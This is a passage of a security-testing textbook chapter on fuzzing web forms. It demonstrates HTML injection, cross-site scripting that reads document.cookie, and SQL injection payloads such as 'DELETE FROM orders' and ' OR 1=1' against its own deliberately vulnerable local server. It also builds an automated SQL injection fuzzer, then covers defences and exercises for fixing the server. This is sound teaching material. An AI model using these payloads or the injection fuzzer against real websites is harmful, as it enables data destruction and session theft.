('http://127.0.0.1:8800/order?item=drill&name=55&email=3%3e%40%405&city=%4c&zip=0&terms=off&submit=',
'PASS')]
While convenient to use, this fuzzer is still very rudimentary:
- It is limited to one form per page.
- It only supports
GETactions (i.e., inputs encoded into the URL). A full Web form fuzzer would have to at least supportPOSTactions. - The fuzzer is build on HTML only. There is no Javascript handling for dynamic Web pages.
Let us clear any pending messages before we get to the next section:
clear_httpd_messages()
Crawling User Interfaces¶
So far, we have assumed there would be only one form to explore. A real Web server, of course, has several pages – and possibly several forms, too. We define a simple crawler that explores all the links that originate from one page.
Our crawler is pretty straightforward. Its main component is again a HTMLParser that analyzes the HTML code for links of the form
<a href="<link>">
and saves all the links found in a list called links.
class LinkHTMLParser(HTMLParser):
"""Parse all links found in a HTML page"""
def reset(self):
super().reset()
self.links = []
def handle_starttag(self, tag, attrs):
attributes = {attr_name: attr_value for attr_name, attr_value in attrs}
if tag == "a" and "href" in attributes:
# print("Found:", tag, attributes)
self.links.append(attributes["href"])
The actual crawler comes as a generator function crawl() which produces one URL after another. By default, it returns only URLs that reside on the same host; the parameter max_pages controls how many pages (default: 1) should be scanned. We also respect the robots.txt file on the remote site to check which pages we are allowed to scan.
We can run the crawler on our own server, where it will quickly return the order page and the terms and conditions page.
for url in crawl(httpd_url):
print_httpd_messages()
print_url(url)
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET / HTTP/1.1" 200 -
We can also crawl over other sites, such as the home page of this project.
for url in crawl("https://www.fuzzingbook.org/"):
print_url(url)
Once we have crawled over all the links of a site, we can generate tests for all the forms we found:
for url in crawl(httpd_url, max_pages=float('inf')):
web_form_fuzzer = WebFormFuzzer(url)
web_form_runner = WebRunner(url)
print(web_form_fuzzer.run(web_form_runner))
('http://127.0.0.1:8800/terms', 'PASS')
('http://127.0.0.1:8800/order?item=tshirt&name=+&email=b+%742%40+&city=%45%39&zip=54&terms=on&submit=', 'PASS')
('http://127.0.0.1:8800/order?item=drill&name=%52-&email=e%40%3f&city=+&zip=5&terms=on&submit=', 'PASS')
For even better effects, one could integrate crawling and fuzzing – and also analyze the order confirmation pages for further links. We leave this to the reader as an exercise.
Let us get rid of any server messages accumulated above:
clear_httpd_messages()
Crafting Web Attacks¶
Before we close the chapter, let us take a look at a special class of "uncommon" inputs that not only yield generic failures, but actually allow attackers to manipulate the server at their will. We will illustrate three common attacks using our server, which (surprise) actually turns out to be vulnerable against all of them.
HTML Injection Attacks¶
The first kind of attack we look at is HTML injection. The idea of HTML injection is to supply the Web server with data that can also be interpreted as HTML. If this HTML data is then displayed to users in their Web browsers, it can serve malicious purposes, although (seemingly) originating from a reputable site. If this data is also stored, it becomes a persistent attack; the attacker does not even have to lure victims towards specific pages.
Here is an example of a (simple) HTML injection. For the name field, we not only use plain text, but also embed HTML tags – in this case, a link towards a malware-hosting site.
ORDER_GRAMMAR_WITH_HTML_INJECTION: Grammar = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode('''
Jane Doe<p>
<strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>
</p>
''')],
})
If we use this grammar to create inputs, the resulting URL will have all of the HTML encoded in:
html_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_HTML_INJECTION)
order_with_injected_html = html_injection_fuzzer.fuzz()
order_with_injected_html
'/order?item=drill&name=%0a++++Jane+Doe%3cp%3e%0a++++%3cstrong%3e%3ca+href%3d%22www.lots.of.malware%22%3eClick+here+for+cute+cat+pictures!%3c%2fa%3e%3c%2fstrong%3e%0a++++%3c%2fp%3e%0a++++&email=j_smith%40example.com&city=Seattle&zip=02805'
What happens if we send this string to our Web server? It turns out that the HTML is left in the confirmation page and shown as link. This also happens in the log:
HTML(webbrowser(urljoin(httpd_url, order_with_injected_html)))
127.0.0.1 - - [16/Jan/2025 11:12:26] INSERT INTO orders VALUES ('drill', '
Jane Doe
', 'j_smith@example.com', 'Seattle', '02805')
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&name=%0A++++Jane+Doe%3Cp%3E%0A++++%3Cstrong%3E%3Ca+href%3D%22www.lots.of.malware%22%3EClick+here+for+cute+cat+pictures!%3C%2Fa%3E%3C%2Fstrong%3E%0A++++%3C%2Fp%3E%0A++++&email=j_smith%40example.com&city=Seattle&zip=02805 HTTP/1.1" 200 -
We will send One FuzzingBook Rotary Hammer to Jane Doe
Click here for cute cat pictures!
in Seattle, 02805A confirmation mail will be sent to j_smith@example.com.
Want more swag? Use our order form!
Since the link seemingly comes from a trusted origin, users are much more likely to follow it. The link is even persistent, as it is stored in the database:
print(db.execute("SELECT * FROM orders WHERE name LIKE '%<%'").fetchall())
[('drill', '\n Jane Doe<p>\n <strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>\n </p>\n ', 'j_smith@example.com', 'Seattle', '02805')]
This means that if anyone ever queries the database (for instance, operators processing the order), they will also see the link, multiplying its impact. By carefully crafting the injected HTML, one can thus expose malicious content to numerous users – until the injected HTML is finally deleted.
Cross-Site Scripting Attacks¶
If one can inject HTML code into a Web page, one can also inject JavaScript code as part of the injected HTML. This code would then be executed as soon as the injected HTML is rendered.
This is particularly dangerous because executed JavaScript always executes in the origin of the page which contains it. Therefore, an attacker can normally not force a user to run JavaScript in any origin he does not control himself. When an attacker, however, can inject his code into a vulnerable Web application, he can have the client run the code with the (trusted) Web application as origin.
In such a cross-site scripting (XSS) attack, the injected script can do a lot more than just plain HTML. For instance, the code can access sensitive page content or session cookies. If the code in question runs in the operator's browser (for instance, because an operator is reviewing the list of orders), it could retrieve any other information shown on the screen and thus steal order details for a variety of customers.
Here is a very simple example of a script injection. Whenever the name is displayed, it causes the browser to "steal" the current session cookie – the piece of data the browser uses to identify the user with the server. In our case, we could steal the cookie of the Jupyter session.
ORDER_GRAMMAR_WITH_XSS_INJECTION: Grammar = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode('Jane Doe' +
'<script>' +
'document.title = document.cookie.substring(0, 10);' +
'</script>')
],
})
xss_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_XSS_INJECTION)
order_with_injected_xss = xss_injection_fuzzer.fuzz()
order_with_injected_xss
'/order?item=lockset&name=Jane+Doe%3cscript%3edocument.title+%3d+document.cookie.substring(0,+10)%3b%3c%2fscript%3e&email=j.doe%40example.com&city=Seattle&zip=34506'
url_with_injected_xss = urljoin(httpd_url, order_with_injected_xss)
url_with_injected_xss
'http://127.0.0.1:8800/order?item=lockset&name=Jane+Doe%3cscript%3edocument.title+%3d+document.cookie.substring(0,+10)%3b%3c%2fscript%3e&email=j.doe%40example.com&city=Seattle&zip=34506'
HTML(webbrowser(url_with_injected_xss, mute=True))
We will send One FuzzingBook Lock Set to Jane Doe in Seattle, 34506
A confirmation mail will be sent to j.doe@example.com.
Want more swag? Use our order form!
The message looks as always – but if you have a look at your browser title, it should now show the first 10 characters of your "secret" notebook cookie. Instead of showing its prefix in the title, the script could also silently send the cookie to a remote server, allowing attackers to highjack your current notebook session and interact with the server on your behalf. It could also go and access and send any other data that is shown in your browser or otherwise available. It could run a keylogger and steal passwords and other sensitive data as it is typed in. Again, it will do so every time the compromised order with Jane Doe's name is shown in the browser and the associated script is executed.
Let us go and reset the title to a less sensitive value:
HTML('<script>document.title = "Jupyter"</script>')
SQL Injection Attacks¶
Cross-site scripts have the same privileges as web pages – most notably, they cannot access or change data outside your browser. So-called SQL injection targets databases, allowing to inject commands that can read or modify data in the database, or change the purpose of the original query.
To understand how SQL injection works, let us take a look at the code that produces the SQL command to insert a new order into the database:
sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))
What happens if any of the values (say, name) has a value that can also be interpreted as a SQL command? Then, instead of the intended INSERT command, we would execute the command imposed by name.
Let us illustrate this by an example. We set the individual values as they would be found during execution:
values: Dict[str, str] = {
"item": "tshirt",
"name": "Jane Doe",
"email": "j.doe@example.com",
"city": "Seattle",
"zip": "98104"
}
and format the string as seen above:
sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))
sql_command
"INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'j.doe@example.com', 'Seattle', '98104')"
All fine, right? But now, we define a very "special" name that can also be interpreted as a SQL command:
values["name"] = "Jane', 'x', 'x', 'x'); DELETE FROM orders; -- "
sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))
sql_command
"INSERT INTO orders VALUES ('tshirt', 'Jane', 'x', 'x', 'x'); DELETE FROM orders; -- ', 'j.doe@example.com', 'Seattle', '98104')"
What happens here is that we now get a command to insert values into the database (with a few "dummy" values x), followed by a SQL DELETE command that would delete all entries of the orders table. The string -- starts a SQL comment such that the remainder of the original query would be easily ignored. By crafting strings that can also be interpreted as SQL commands, attackers can alter or delete database data, bypass authentication mechanisms and many more.
Is our server also vulnerable to such attacks? Of course, it is. We create a special grammar such that we can set the <name> parameter to a string with SQL injection, just as shown above.
ORDER_GRAMMAR_WITH_SQL_INJECTION = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode("Jane', 'x', 'x', 'x'); DELETE FROM orders; --")],
})
sql_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_SQL_INJECTION)
order_with_injected_sql = sql_injection_fuzzer.fuzz()
order_with_injected_sql
"/order?item=drill&name=Jane',+'x',+'x',+'x')%3b+DELETE+FROM+orders%3b+--&email=j.doe%40example.com&city=New+York&zip=14083"
These are the current orders:
print(db.execute("SELECT * FROM orders").fetchall())
[('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104'), ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631'), ('drill', 'Jane Doe', 'j.doe@example.com', '', '45732'), ('drill', 'Jane Doe', 'j,doe@example.com', 'Seattle', '45732'), ('drill', ' ', '5F @p a ', 'cdb', '3230'), ('drill', ' m', '@@0', 'd', '9'), ('lockset', ' ', 'c@d', '_', '6'), ('lockset', ' ', 'd@_-', '2 0', '1040'), ('tshirt', 'Kb', 'm@ ', 'zy ', '13'), ('lockset', 'd', 'U @t', ' ', '4'), ('tshirt', '_ 2', '1 @ ', ' ', '30'), ('tshirt', ' ', 'a-@ ', ' W', '2'), ('lockset', 'V', ' @aUeeD', ' ', '01'), ('tshirt', 'oc', ' @ ', 'a', '25'), ('drill', '55', '3>@@5', 'L', '0'), ('tshirt', ' ', 'b t2@ ', 'E9', '54'), ('drill', 'R-', 'e@?', ' ', '5'), ('drill', '\n Jane Doe<p>\n <strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>\n </p>\n ', 'j_smith@example.com', 'Seattle', '02805'), ('lockset', 'Jane Doe<script>document.title = document.cookie.substring(0, 10);</script>', 'j.doe@example.com', 'Seattle', '34506')]
Let us go and send our URL with SQL injection to the server. From the log, we see that the "malicious" SQL command is formed just as sketched above, and executed, too.
contents = webbrowser(urljoin(httpd_url, order_with_injected_sql))
127.0.0.1 - - [16/Jan/2025 11:12:26] INSERT INTO orders VALUES ('drill', 'Jane', 'x', 'x', 'x'); DELETE FROM orders; --', 'j.doe@example.com', 'New York', '14083')
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&name=Jane',+'x',+'x',+'x')%3B+DELETE+FROM+orders%3B+--&email=j.doe%40example.com&city=New+York&zip=14083 HTTP/1.1" 200 -
All orders are now gone:
print(db.execute("SELECT * FROM orders").fetchall())
[]
This effect is also illustrated in this very popular XKCD comic:
 {width=100%}
{width=100%}
Even if we had not been able to execute arbitrary commands, being able to compromise an orders database offers several possibilities for mischief. For instance, we could use the address and matching credit card number of an existing person to go through validation and submit an order, only to have the order then delivered to an address of our choice. We could also use SQL injection to inject HTML and JavaScript code as above, bypassing possible sanitization geared at these domains.
To avoid such effects, the remedy is to sanitize all third-party inputs – no character in the input must be interpretable as plain HTML, JavaScript, or SQL. This is achieved by properly quoting and escaping inputs. The exercises give some instructions on what to do.
Leaking Internal Information¶
To craft the above SQL queries, we have used insider information – for instance, we knew the name of the table as well as its structure. Surely, an attacker would not know this and thus not be able to run the attack, right? Unfortunately, it turns out we are leaking all of this information out to the world in the first place. The error message produced by our server reveals everything we need:
answer = webbrowser(urljoin(httpd_url, "/order"), mute=True)
HTML(answer)
The server has encountered an internal error. Go to our order form.
Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
The best way to avoid information leakage through failures is of course not to fail in the first place. But if you fail, make it hard for the attacker to establish a link between the attack and the failure. In particular,
- Do not produce "internal error" messages (and certainly not ones with internal information).
- Do not become unresponsive; just go back to the home page and ask the user to supply correct data.
One more time, the exercises give some instructions on how to fix the server.
If you can manipulate the server not only to alter information, but also to retrieve information, you can learn about table names and structure by accessing special tables (also called data dictionary) in which database servers store their metadata. In the MySQL server, for instance, the special table information_schema holds metadata such as the names of databases and tables, data types of columns, or access privileges.
Fully Automatic Web Attacks¶
So far, we have demonstrated the above attacks using our manually written order grammar. However, the attacks also work for generated grammars. We extend HTMLGrammarMiner by adding a number of common SQL injection attacks:
class SQLInjectionGrammarMiner(HTMLGrammarMiner):
"""Demonstration of an automatic SQL Injection attack grammar miner"""
# Some common attack schemes
ATTACKS: List[str] = [
"<string>' <sql-values>); <sql-payload>; <sql-comment>",
"<string>' <sql-comment>",
"' OR 1=1<sql-comment>'",
"<number> OR 1=1",
]
def __init__(self, html_text: str, sql_payload: str):
"""Constructor.
`html_text` - the HTML form to be attacked
`sql_payload` - the SQL command to be executed
"""
super().__init__(html_text)
self.QUERY_GRAMMAR = extend_grammar(self.QUERY_GRAMMAR, {
"<text>": ["<string>", "<sql-injection-attack>"],
"<number>": ["<digits>", "<sql-injection-attack>"],
"<checkbox>": ["<_checkbox>", "<sql-injection-attack>"],
"<email>": ["<_email>", "<sql-injection-attack>"],
"<sql-injection-attack>": [
cgi_encode(attack, "<->") for attack in self.ATTACKS
],
"<sql-values>": ["", cgi_encode("<sql-values>, '<string>'", "<->")],
"<sql-payload>": [cgi_encode(sql_payload)],
"<sql-comment>": ["--", "#"],
})
html_miner = SQLInjectionGrammarMiner(
html_text, sql_payload="DROP TABLE orders")
grammar = html_miner.mine_grammar()
grammar
{'<start>': ['<action>?<query>'],
'<string>': ['<letter>', '<letter><string>'],
'<letter>': ['<plus>', '<percent>', '<other>'],
'<plus>': ['+'],
'<percent>': ['%<hexdigit-1><hexdigit>'],
'<hexdigit>': ['0',
'1',
'2',
'3',
'4',
'5',
'6',
'7',
'8',
'9',
'a',
'b',
'c',
'd',
'e',
'f'],
'<other>': ['0', '1', '2', '3', '4', '5', 'a', 'b', 'c', 'd', 'e', '-', '_'],
'<text>': ['<string>', '<sql-injection-attack>'],
'<number>': ['<digits>', '<sql-injection-attack>'],
'<digits>': ['<digit>', '<digits><digit>'],
'<digit>': ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
'<checkbox>': ['<_checkbox>', '<sql-injection-attack>'],
'<_checkbox>': ['on', 'off'],
'<email>': ['<_email>', '<sql-injection-attack>'],
'<_email>': ['<string>%40<string>'],
'<hexdigit-1>': ['3', '4', '5', '6', '7'],
'<submit>': [''],
'<sql-injection-attack>': ["<string>'+<sql-values>)%3b+<sql-payload>%3b+<sql-comment>",
"<string>'+<sql-comment>",
"'+OR+1%3d1<sql-comment>'",
'<number>+OR+1%3d1'],
'<sql-values>': ['', "<sql-values>,+'<string>'"],
'<sql-payload>': ['DROP+TABLE+orders'],
'<sql-comment>': ['--', '#'],
'<action>': ['/order'],
'<item>': ['item=<item-value>'],
'<item-value>': ['tshirt', 'drill', 'lockset'],
'<name>': ['name=<text>'],
'<email-1>': ['email=<email>'],
'<city>': ['city=<text>'],
'<zip>': ['zip=<number>'],
'<terms>': ['terms=<checkbox>'],
'<submit-1>': ['submit=<submit>'],
'<query>': ['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']}
grammar["<text>"]
['<string>', '<sql-injection-attack>']
We see that several fields now are tested for vulnerabilities:
sql_fuzzer = GrammarFuzzer(grammar)
sql_fuzzer.fuzz()
"/order?item=lockset&name=4+OR+1%3d1&email=%66%40%3ba&city=%7a&zip=99&terms=1'+#&submit="
print(db.execute("SELECT * FROM orders").fetchall())
[]
contents = webbrowser(urljoin(httpd_url,
"/order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104"))
127.0.0.1 - - [16/Jan/2025 11:12:26] INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104 HTTP/1.1" 200 -
def orders_db_is_empty():
"""Return True if the orders database is empty (= we have been successful)"""
try:
entries = db.execute("SELECT * FROM orders").fetchall()
except sqlite3.OperationalError:
return True
return len(entries) == 0
orders_db_is_empty()
False
We create a SQLInjectionFuzzer that does it all automatically.
class SQLInjectionFuzzer(WebFormFuzzer):
"""Simple demonstrator of a SQL Injection Fuzzer"""
def __init__(self, url: str, sql_payload : str ="", *,
sql_injection_grammar_miner_class: Optional[type] = None,
**kwargs):
"""Constructor.
`url` - the Web page (with a form) to retrieve
`sql_payload` - the SQL command to execute
`sql_injection_grammar_miner_class` - the miner to be used
(default: SQLInjectionGrammarMiner)
Other keyword arguments are passed to `WebFormFuzzer`.
"""
self.sql_payload = sql_payload
if sql_injection_grammar_miner_class is None:
sql_injection_grammar_miner_class = SQLInjectionGrammarMiner
self.sql_injection_grammar_miner_class = sql_injection_grammar_miner_class
super().__init__(url, **kwargs)
def get_grammar(self, html_text):
"""Obtain a grammar with SQL injection commands"""
grammar_miner = self.sql_injection_grammar_miner_class(
html_text, sql_payload=self.sql_payload)
return grammar_miner.mine_grammar()
sql_fuzzer = SQLInjectionFuzzer(httpd_url, "DELETE FROM orders")
web_runner = WebRunner(httpd_url)
trials = 1
while True:
sql_fuzzer.run(web_runner)
if orders_db_is_empty():
break
trials += 1
trials
68
Our attack was successful! After less than a second of testing, our database is empty:
orders_db_is_empty()
True
Again, note the level of possible automation: We can
- Crawl the Web pages of a host for possible forms
- Automatically identify form fields and possible values
- Inject SQL (or HTML, or JavaScript) into any of these fields
and all of this fully automatically, not needing anything but the URL of the site.
The bad news is that with a tool set as the above, anyone can attack websites. The even worse news is that such penetration tests take place every day, on every website. The good news, though, is that after reading this chapter, you now get an idea of how Web servers are attacked every day – and what you as a Web server maintainer could and should do to prevent this.
Synopsis¶
This chapter provides a simple (and vulnerable) Web server and two experimental fuzzers that are applied to it.
Fuzzing Web Forms¶
WebFormFuzzer demonstrates how to interact with a Web form. Given a URL with a Web form, it automatically extracts a grammar that produces a URL; this URL contains values for all form elements. Support is limited to GET forms and a subset of HTML form elements.
Here's the grammar extracted for our vulnerable Web server:
web_form_fuzzer = WebFormFuzzer(httpd_url)
web_form_fuzzer.grammar['<start>']
['<action>?<query>']
web_form_fuzzer.grammar['<action>']
['/order']
web_form_fuzzer.grammar['<query>']
['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']
Using it for fuzzing yields a path with all form values filled; accessing this path acts like filling out and submitting the form.
web_form_fuzzer.fuzz()
'/order?item=lockset&name=%43+&email=+c%40_+c&city=%37b_4&zip=5&terms=on&submit='
Repeated calls to WebFormFuzzer.fuzz() invoke the form again and again, each time with different (fuzzed) values.
Internally, WebFormFuzzer builds on a helper class named HTMLGrammarMiner; you can extend its functionality to include more features.
SQL Injection Attacks¶
SQLInjectionFuzzer is an experimental extension of WebFormFuzzer whose constructor takes an additional payload – an SQL command to be injected and executed on the server. Otherwise, it is used like WebFormFuzzer:
sql_fuzzer = SQLInjectionFuzzer(httpd_url, "DELETE FROM orders")
sql_fuzzer.fuzz()
"/order?item=lockset&name=+&email=0%404&city=+'+)%3b+DELETE+FROM+orders%3b+--&zip='+OR+1%3d1--'&terms=on&submit="
As you can see, the path to be retrieved contains the payload encoded into one of the form field values.
Internally, SQLInjectionFuzzer builds on a helper class named SQLInjectionGrammarMiner; you can extend its functionality to include more features.
SQLInjectionFuzzer is a proof-of-concept on how to build a malicious fuzzer; you should study and extend its code to make actual use of it.
# ignore
from ClassDiagram import display_class_hierarchy
from Fuzzer import Fuzzer, Runner
from Grammars import Grammar, Expansion
from GrammarFuzzer import GrammarFuzzer, DerivationTree
# ignore
display_class_hierarchy([WebFormFuzzer, SQLInjectionFuzzer, WebRunner,
HTMLGrammarMiner, SQLInjectionGrammarMiner],
public_methods=[
Fuzzer.__init__,
Fuzzer.fuzz,
Fuzzer.run,
Fuzzer.runs,
Runner.__init__,
Runner.run,
WebRunner.__init__,
WebRunner.run,
GrammarFuzzer.__init__,
GrammarFuzzer.fuzz,
GrammarFuzzer.fuzz_tree,
WebFormFuzzer.__init__,
SQLInjectionFuzzer.__init__,
HTMLGrammarMiner.__init__,
SQLInjectionGrammarMiner.__init__,
],
types={
'DerivationTree': DerivationTree,
'Expansion': Expansion,
'Grammar': Grammar
},
project='fuzzingbook')
Lessons Learned¶
- User Interfaces (on the Web and elsewhere) should be tested with expected and unexpected values.
- One can mine grammars from user interfaces, allowing for their widespread testing.
- Consequent sanitizing of inputs prevents common attacks such as code and SQL injection.
- Do not attempt to write a Web server yourself, as you are likely to repeat all the mistakes of others.
We're done, so we can clean up:
clear_httpd_messages()
httpd_process.terminate()
Next Steps¶
From here, the next step is GUI Fuzzing, going from HTML- and Web-based user interfaces to generic user interfaces (including JavaScript and mobile user interfaces).
If you are interested in security testing, do not miss our chapter on information flow, showing how to systematically detect information leaks; this also addresses the issue of SQL Injection attacks.
Background¶
The Wikipedia pages on Web application security are a mandatory read for anyone building, maintaining, or testing Web applications. In 2012, cross-site scripting and SQL injection, as discussed in this chapter, made up more than 50% of Web application vulnerabilities.
The Wikipedia page on penetration testing provides a comprehensive overview on the history of penetration testing, as well as collections of vulnerabilities.
The OWASP Zed Attack Proxy Project (ZAP) is an open source website security scanner including several of the features discussed above, and many many more.
Exercises¶
Exercise 1: Fix the Server¶
Create a BetterHTTPRequestHandler class that fixes the several issues of SimpleHTTPRequestHandler:
Part 1: Silent Failures¶
Set up the server such that it does not reveal internal information – in particular, tracebacks and HTTP status codes.
Part 2: Sanitized HTML¶
Set up the server such that it is not vulnerable against HTML and JavaScript injection attacks, notably by using methods such as html.escape() to escape special characters when showing them.
Part 3: Sanitized SQL¶
Set up the server such that it is not vulnerable against SQL injection attacks, notably by using SQL parameter substitution.
Part 4: A Robust Server¶
Set up the server such that it does not crash with invalid or missing fields.
Part 5: Test it!¶
Test your improved server whether your measures have been successful.
Exercise 2: Protect the Server¶
Assume that it is not possible for you to alter the server code. Create a filter that is run on all URLs before they are passed to the server.
Part 1: A Blacklisting Filter¶
Set up a filter function blacklist(url) that returns False for URLs that should not reach the server. Check the URL for whether it contains HTML, JavaScript, or SQL fragments.
Exercise 3: Input Patterns¶
To fill out forms, fuzzers could be much smarter in how they generate input values. Starting with HTML 5, input fields can have a pattern attribute defining a regular expression that an input value has to satisfy. A 5-digit ZIP code, for instance, could be defined by the pattern
<input type="text" pattern="[0-9][0-9][0-9][0-9][0-9]">
Extract such patterns from the HTML page and convert them into equivalent grammar production rules, ensuring that only inputs satisfying the patterns are produced.
Exercise 4: Coverage-Driven Web Fuzzing¶
Combine the above fuzzers with coverage-driven and search-based approaches to maximize feature and code coverage.